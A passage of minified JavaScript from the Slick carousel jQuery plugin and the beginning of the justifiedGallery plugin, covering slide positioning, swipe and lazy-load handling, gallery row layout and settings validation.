o.slideOffset=0,n=o.$slides.first().outerHeight(),o.options.infinite===!0?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=-1*o.slideWidth*o.options.slidesToShow,a=-1*n*o.options.slidesToShow),0!==o.slideCount%o.options.slidesToScroll&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=-1*(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth,a=-1*(o.options.slidesToShow-(e-o.slideCount))*n):(o.slideOffset=-1*o.slideCount%o.options.slidesToScroll*o.slideWidth,a=-1*o.slideCount%o.options.slidesToScroll*n))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),o.options.centerMode===!0&&o.options.infinite===!0?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:o.options.centerMode===!0&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=o.options.vertical===!1?-1*e*o.slideWidth+o.slideOffset:-1*e*n+a,o.options.variableWidth===!0&&(i=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=i[0]?-1*i[0].offsetLeft:0,o.options.centerMode===!0&&(i=o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){var t=this;return t.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(t.options.infinite===!1?(e=t.slideCount-t.options.slidesToShow+1,t.options.centerMode===!0&&(e=t.slideCount)):(n=-1*t.slideCount,i=-1*t.slideCount,e=2*t.slideCount);e>n;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i,o=this;return i=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(t,a){return a.offsetLeft-i+e(a).outerWidth()/2>-1*o.swipeLeft?(n=a,!1):void 0}),t=Math.abs(e(n).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){var n=this;n.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(){var t=this;e(t.$slider).hasClass("slick-initialized")||(e(t.$slider).addClass("slick-initialized"),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots()),t.$slider.trigger("init",[t])},t.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.options.autoplay===!0&&e("li",t.$dots).on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}).on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()})},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),t.options.autoplay===!0&&(e(document).on(t.visibilityChange,function(){t.visibility()}),t.options.pauseOnHover===!0&&(t.$list.on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}),t.$list.on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()}))),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,function(){t.checkResponsive(),t.setPosition()}),e(window).on("resize.slick.slick-"+t.instanceUid,function(){e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.setPosition()},50))}),e("*[draggable!=true]",t.$slideTrack).on("dragstart",function(e){e.preventDefault()}),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show(),e.options.autoplay===!0&&e.autoPlay()},t.prototype.keyHandler=function(e){var t=this;37===e.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:"previous"}}):39===e.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:"next"}})},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy");t.load(function(){t.animate({opacity:1},200)}).css({opacity:0}).attr("src",n).removeAttr("data-lazy").removeClass("slick-loading")})}var n,i,o,a,r=this;r.options.centerMode===!0?r.options.infinite===!0?(o=r.currentSlide+(r.options.slidesToShow/2+1),a=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),a=2+(r.options.slidesToShow/2+1)+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,a=o+r.options.slidesToShow,r.options.fade===!0&&(o>0&&o--,a<=r.slideCount&&a++)),n=r.$slider.find(".slick-slide").slice(o,a),t(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),t(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),t(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),t(i))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){var e=this;e.changeSlide({data:{message:"next"}})},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.paused=!1,e.autoPlay()},t.prototype.postSlide=function(e){var t=this;t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay===!0&&t.paused===!1&&t.autoPlay()},t.prototype.prev=t.prototype.slickPrev=function(){var e=this;e.changeSlide({data:{message:"previous"}})},t.prototype.progressiveLazyLoad=function(){var t,n,i=this;t=e("img[data-lazy]",i.$slider).length,t>0&&(n=e("img[data-lazy]",i.$slider).first(),n.attr("src",n.attr("data-lazy")).removeClass("slick-loading").load(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}).error(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}))},t.prototype.refresh=function(){var t=this,n=t.currentSlide;t.destroy(),e.extend(t,t.initials),t.init(),t.changeSlide({data:{message:"index",index:n}},!0)},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses(0),t.setPosition(),t.$slider.trigger("reInit",[t])},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;return"boolean"==typeof e?(t=e,e=t===!0?0:i.slideCount-1):e=t===!0?--e:e,!(i.slideCount<1||0>e||e>i.slideCount-1)&&(i.unload(),n===!0?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,void i.reinit())},t.prototype.setCSS=function(e){var t,n,i=this,o={};i.options.rtl===!0&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,i.transformsEnabled===!1?i.$slideTrack.css(o):(o={},i.cssTransitions===!1?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;if(e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1)e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length));else if(e.options.variableWidth===!0){var t=0;e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.children(".slick-slide").each(function(){t+=e.listWidth}),e.$slideTrack.width(Math.ceil(t)+1)}else e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length));var n=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-n)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=-1*n.slideWidth*i,n.options.rtl===!0?e(o).css({position:"relative",right:t,top:0,zIndex:800,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:800,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:900,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(e,t,n){var i=this;i.options[e]=t,n===!0&&(i.unload(),i.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&e.options.useCSS===!0&&(e.cssTransitions=!0),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=null!==e.animType&&e.animType!==!1},t.prototype.setSlideClasses=function(e){var t,n,i,o,a=this;a.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),n=a.$slider.find(".slick-slide"),a.options.centerMode===!0?(t=Math.floor(a.options.slidesToShow/2),a.options.infinite===!0&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t,e+t+1).addClass("slick-active"):(i=a.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active")),0===e?n.eq(n.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&n.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")):e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active"):n.length<=a.options.slidesToShow?n.addClass("slick-active"):(o=a.slideCount%a.options.slidesToShow,i=a.options.infinite===!0?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?n.slice(i-(a.options.slidesToShow-o),i+o).addClass("slick-active"):n.slice(i,i+a.options.slidesToShow).addClass("slick-active")),"ondemand"===a.options.lazyLoad&&a.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(o.options.fade===!0&&(o.options.centerMode=!1),o.options.infinite===!0&&o.options.fade===!1&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.centerMode===!0?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;i>t;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.selectHandler=function(t){var n=this,i=parseInt(e(t.target).parents(".slick-slide").attr("data-slick-index"));return i||(i=0),n.slideCount<=n.options.slidesToShow?(n.$slider.find(".slick-slide").removeClass("slick-active"),n.$slides.eq(i).addClass("slick-active"),n.options.centerMode===!0&&(n.$slider.find(".slick-slide").removeClass("slick-center"),n.$slides.eq(i).addClass("slick-center")),void n.asNavFor(i)):void n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var i,o,a,r,s=null,l=this;return t=t||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===e||l.slideCount<=l.options.slidesToShow?void 0:(t===!1&&l.asNavFor(e),i=e,s=l.getLeft(i),r=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?r:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>e||e>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>e||e>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),o=0>i?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+i:i>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:i-l.slideCount:i,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,o]),a=l.currentSlide,l.currentSlide=o,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(n!==!0?l.fadeSlide(o,function(){l.postSlide(o)}):l.postSlide(o),void l.animateHeight()):void(n!==!0?l.animateSlide(s,function(){l.postSlide(o)}):l.postSlide(o))))},t.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),i=Math.round(180*n/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?o.options.rtl===!1?"left":"right":360>=i&&i>=315?o.options.rtl===!1?"left":"right":i>=135&&225>=i?o.options.rtl===!1?"right":"left":"vertical"},t.prototype.swipeEnd=function(){var e,t=this;if(t.dragging=!1,t.shouldClick=!(t.touchObject.swipeLength>10),void 0===t.touchObject.curX)return!1;if(t.touchObject.edgeHit===!0&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe)switch(t.swipeDirection()){case"left":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.slideHandler(e),t.currentDirection=0,t.touchObject={},t.$slider.trigger("swipe",[t,"left"]);break;case"right":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.slideHandler(e),t.currentDirection=1,t.touchObject={},t.$slider.trigger("swipe",[t,"right"])}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,a,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),n=r.swipeDirection(),"vertical"!==n?(void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&e.preventDefault(),o=(r.options.rtl===!1?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,r.options.infinite===!1&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),r.swipeLeft=r.options.vertical===!1?t+i*o:t+i*(r.$list.height()/r.listWidth)*o,r.options.fade!==!0&&r.options.touchMove!==!1&&(r.animating===!0?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,n=this;return 1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow?(n.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(n.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},t.prototype.unslick=function(){var e=this;e.destroy()},t.prototype.updateArrows=function(){var e,t=this;e=Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1?(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;document[e.hidden]?(e.paused=!0,e.autoPlayClear()):(e.paused=!1,e.autoPlay())},e.fn.slick=function(){var e,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length,r=0;for(r;a>r;r++)if("object"==typeof i||"undefined"==typeof i?n[r].slick=new t(n[r],i):e=n[r].slick[i].apply(n[r].slick,o),"undefined"!=typeof e)return e;return n},e(function(){e("[data-slick]").slick()})}),!function(e){e.fn.justifiedGallery=function(t){function n(e,t,n){var i;return i=e>t?e:t,100>=i?n.settings.sizeRangeSuffixes.lt100:240>=i?n.settings.sizeRangeSuffixes.lt240:320>=i?n.settings.sizeRangeSuffixes.lt320:500>=i?n.settings.sizeRangeSuffixes.lt500:640>=i?n.settings.sizeRangeSuffixes.lt640:n.settings.sizeRangeSuffixes.lt1024}function i(e,t){return-1!==e.indexOf(t,e.length-t.length)}function o(e,t){return e.substring(0,e.length-t.length)}function a(e,t){var n=!1;for(var o in t.settings.sizeRangeSuffixes)if(0!==t.settings.sizeRangeSuffixes[o].length){if(i(e,t.settings.sizeRangeSuffixes[o]))return t.settings.sizeRangeSuffixes[o]}else n=!0;if(n)return"";throw"unknown suffix for "+e}function r(e,t,i,r){var s=e.match(r.settings.extension),l=null!=s?s[0]:"",c=e.replace(r.settings.extension,"");return c=o(c,a(c,r)),c+=n(t,i,r)+l}function s(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.addClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.visibleOpacity)}function l(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.removeClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.nonVisibleOpacity)}function c(e,t,n){n.settings.cssAnimation?(e.addClass("entry-visible"),t()):e.stop().fadeTo(n.settings.imagesAnimationDuration,1,t)}function d(e,t){t.settings.cssAnimation?e.removeClass("entry-visible"):e.stop().fadeTo(0,0)}function u(e){var t=e.find("> img");return 0===t.length&&(t=e.find("> a > img")),t}function h(t,n,i,o,a,d,h){function f(){m!==g&&p.attr("src",g)}var p=u(t);p.css("width",o),p.css("height",a),p.css("margin-left",-o/2),p.css("margin-top",-a/2),t.width(o),t.height(d),t.css("top",i),t.css("left",n);var m=p.attr("src"),g=r(m,o,a,h);p.one("error",function(){p.attr("src",p.data("jg.originalSrc"))}),"skipped"===p.data("jg.loaded")?b(m,function(){c(t,f,h),p.data("jg.loaded",!0)}):c(t,f,h);var v=t.data("jg.captionMouseEvents");if(h.settings.captions===!0){var T=t.find(".caption");if(0===T.length){var E=p.attr("alt");"undefined"==typeof E&&(E=t.attr("title")),"undefined"!=typeof E&&(T=e('<div class="caption">'+E+"</div>"),t.append(T))}0!==T.length&&(h.settings.cssAnimation||T.stop().fadeTo(h.settings.imagesAnimationDuration,h.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof v&&(v={mouseenter:s,mouseleave:l},t.on("mouseenter",void 0,h,v.mouseenter),t.on("mouseleave",void 0,h,v.mouseleave),t.data("jg.captionMouseEvents",v)))}else"undefined"!=typeof v&&(t.off("mouseenter",void 0,h,v.mouseenter),t.off("mouseleave",void 0,h,v.mouseleave),t.removeData("jg.captionMouseEvents"))}function f(e,t){var n,i,o,a,r,s,l=e.settings,c=!0,d=0,h=e.galleryWidth-2*e.border-(e.buildingRow.entriesBuff.length-1)*l.margins,f=h/e.buildingRow.aspectRatio,p=e.buildingRow.width/h>l.justifyThreshold;if(t&&"hide"===l.lastRow&&!p){for(n=0;n<e.buildingRow.entriesBuff.length;n++)i=e.buildingRow.entriesBuff[n],l.cssAnimation?i.removeClass("entry-visible"):i.stop().fadeTo(0,0);return-1}for(t&&!p&&"nojustify"===l.lastRow&&(c=!1),n=0;n<e.buildingRow.entriesBuff.length;n++)o=u(e.buildingRow.entriesBuff[n]),a=o.data("jg.imgw")/o.data("jg.imgh"),c?(r=n===e.buildingRow.entriesBuff.length-1?h:f*a,s=f):(r=l.rowHeight*a,s=l.rowHeight),h-=Math.round(r),o.data("jg.jimgw",Math.round(r)),o.data("jg.jimgh",Math.ceil(s)),(0===n||d>s)&&(d=s);return l.fixedHeight&&d>l.rowHeight&&(d=l.rowHeight),
{minHeight:d,justify:c}}function p(e){e.lastAnalyzedIndex=-1,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.offY=e.border}function m(e,t){var n,i,o,a,r=e.settings,s=e.border;if(a=f(e,t),o=a.minHeight,t&&"hide"===r.lastRow&&-1===o)return e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,void(e.buildingRow.width=0);r.maxRowHeight>0&&r.maxRowHeight<o?o=r.maxRowHeight:0===r.maxRowHeight&&1.5*r.rowHeight<o&&(o=1.5*r.rowHeight);for(var l=0;l<e.buildingRow.entriesBuff.length;l++)n=e.buildingRow.entriesBuff[l],i=u(n),h(n,s,e.offY,i.data("jg.jimgw"),i.data("jg.jimgh"),o,e),s+=i.data("jg.jimgw")+r.margins;e.$gallery.height(e.offY+o+e.border+(e.spinner.active?e.spinner.$el.innerHeight():0)),(!t||o<=e.settings.rowHeight&&a.justify)&&(e.offY+=o+e.settings.margins,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.$gallery.trigger("jg.rowflush"))}function g(e){e.checkWidthIntervalId=setInterval(function(){var t=parseInt(e.$gallery.width(),10);e.galleryWidth!==t&&(e.galleryWidth=t,p(e),_(e,!0))},e.settings.refreshTime)}function v(e){clearInterval(e.intervalId),e.intervalId=setInterval(function(){e.phase<e.$points.length?e.$points.eq(e.phase).fadeTo(e.timeslot,1):e.$points.eq(e.phase-e.$points.length).fadeTo(e.timeslot,0),e.phase=(e.phase+1)%(2*e.$points.length)},e.timeslot)}function T(e){clearInterval(e.intervalId),e.intervalId=null}function E(e){e["yield"].flushed=0,null!==e.imgAnalyzerTimeout&&clearTimeout(e.imgAnalyzerTimeout)}function _(e,t){E(e),e.imgAnalyzerTimeout=setTimeout(function(){y(e,t)},.001),y(e,t)}function y(t,n){for(var i,o=t.settings,a=t.lastAnalyzedIndex+1;a<t.entries.length;a++){var r=e(t.entries[a]),s=u(r);if(s.data("jg.loaded")===!0||"skipped"===s.data("jg.loaded")){i=a>=t.entries.length-1;var l=t.galleryWidth-2*t.border-(t.buildingRow.entriesBuff.length-1)*o.margins,c=s.data("jg.imgw")/s.data("jg.imgh");if(l/(t.buildingRow.aspectRatio+c)<o.rowHeight&&(m(t,i),++t["yield"].flushed>=t["yield"].every))return void _(t,n);t.buildingRow.entriesBuff.push(r),t.buildingRow.aspectRatio+=c,t.buildingRow.width+=c*o.rowHeight,t.lastAnalyzedIndex=a}else if("error"!==s.data("jg.loaded"))return}t.buildingRow.entriesBuff.length>0&&m(t,!0),t.spinner.active&&(t.spinner.active=!1,t.$gallery.height(t.$gallery.height()-t.spinner.$el.innerHeight()),t.spinner.$el.detach(),T(t.spinner)),E(t),t.$gallery.trigger(n?"jg.resize":"jg.complete")}function C(e){function t(e){if("string"!=typeof i.sizeRangeSuffixes[e])throw"sizeRangeSuffixes."+e+" must be a string"}function n(e,t){if("string"==typeof e[t]){if(e[t]=parseFloat(e[t],10),isNaN(e[t]))throw"invalid number for "+t}else{if("number"!=typeof e[t])throw t+" must be a number";if(isNaN(e[t]))throw"invalid number for "+t}}var i=e.settings;if("object"!=typeof i.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(t("lt100"),t("lt240"),t("lt320"),t("lt500"),t("lt640"),t("lt1024"),n(i,"rowHeight"),n(i,"maxRowHeight"),i.maxRowHeight>0&&i.maxRowHeight<i.rowHeight&&(i.maxRowHeight=i.rowHeight),n(i,"margins"),n(i,"border"),"nojustify"!==i.lastRow&&"justify"!==i.lastRow&&"hide"!==i.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(n(i,"justifyThreshold"),i.justifyThreshold<0||i.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof 